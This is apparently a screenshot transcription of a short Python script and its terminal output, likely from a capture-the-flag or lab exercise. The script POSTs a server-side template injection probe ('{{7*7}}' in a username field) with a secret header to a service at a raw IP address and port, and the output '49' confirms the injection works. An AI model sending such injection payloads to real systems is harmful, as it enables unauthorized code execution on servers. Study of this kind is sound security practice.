 1 import requests
2
3 url = "http://103.97.125.53:31040"
4
5 headers = {
6 "User-Agent": "Go-http-server/1.1",
7 "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image
8 "Accept-Encoding": "gzip",
9 "Content-Type": "application/json",
10 "Secret": "SecR3TtOKen"
11 }
12
13 payload = {
14 "username": "{{7*7}}",
15 "hostname": "Spid3r-msi"
16 }
17
18 response = requests.post(url, headers=headers, json=payload)
19
20 print(response.text)
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
Downloads python3 .\script.py
Logged 49 Spid3r-msi